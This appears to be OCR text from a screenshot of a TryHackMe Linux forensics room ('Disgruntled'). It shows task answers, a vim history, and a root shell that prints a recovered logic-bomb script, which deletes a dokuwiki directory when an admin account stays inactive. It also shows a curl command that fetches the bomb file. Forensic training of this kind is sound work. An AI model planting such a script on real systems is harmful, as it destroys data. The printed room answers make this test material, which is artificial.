 Activities
Firefox Web Browser
Mar 24 21:37
TryHackMe | Hacktivities
TryHackMe | Disgruntled
Linux Forensics Cheatsheet -
Crontab.guru - The cron s
Introducing ChatGPT
87
(87) Discord | #disgruntle
MUTED
https://tryhackme.com/room/disgruntled
J
Task 1 Introduction
Task 2 Linux Forensics review
Task 3 Nothing suspicious... So far
Task 4 Let’s see if you did anything bad
Task 5 Bomb has been planted. But when and where?
That bomb.sh file is a huge red flag! While a file is already incriminating in itself, we still need to find out where it
came from and what it contains. The problem is that the file does not exist anymore.
Answer the questions below
What is the command used that created the file bomb.sh?
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
Correct Answer
Hint
The file was renamed and moved to a different directory. What is the full path of this file now?
/bin/os-update.sh
Correct Answer
Hint
When was the file from the previous question last modified? (Format: Month Day HH:MM)
Dec 28 06:29
Correct Answer
Hint
What is the name of the file that will get created when the file from the first question executes?
Answer format: *******.***
Submit
Hint
Task 6 Following the fuse
Task 7 Conclusion
# Value of 'encoding' when this file was written
*encoding=utf-8
# hlsearch on (H) or off (h):
~h
# Command Line History (newest to oldest):
:q!
|2,0,1672208992,,"q!"
:saveas /bin/os-update.sh
|2,0,1672208983,,"saveas /bin/os-update.sh"
# Search String History (newest to oldest):
# Expression History (newest to oldest):
# Input Line History (newest to oldest):
# Debug Line History (newest to oldest):
# Registers:
# File marks:
'0 6 0 /bin/os-update.sh
|4,48,6,0,1672208992,"/bin/os-update.sh"
# Jumplist (newest first):
-' 6 0 /bin/os-update.sh
|4,39,6,0,1672208992,"/bin/os-update.sh"
-' 1 0 /bin/os-update.sh
|4,39,1,0,1672208955,"/bin/os-update.sh"
# History of marks within files (newest to oldest):
> /bin/os-update.sh
* 1672208988 0
" 6 0
root@ip-10-10-182-124:~# ls -la /bin/os-update.sh
-rw-r--r-- 1 root root 325 Dec 28 06:29 /bin/os-update.sh
root@ip-10-10-182-124:~# cat /bin/o
cat: /bin/o: No such file or directory
root@ip-10-10-182-124:~# cat /bin/os-update.sh
# 2022-06-05 - Initial version
# 2022-10-11 - Fixed bug
# 2022-10-15 - Changed from 30 days to 90 days
OUTPUT=`last -n 1 it-admin -s "-90days" | head -n 1`
if [ -z "$OUTPUT" ]; then
rm -r /var/lib/dokuwiki
echo -e "I TOLD YOU YOU'LL REGRET THIS!!! GOOD RIDDANCE!!! HAHAHAHA\n-mistermeist3
r" > /goodbye.txt
fi
root@ip-10-10-182-124:~# vim /bin/o
Disgruntled_...
1h 47m 31s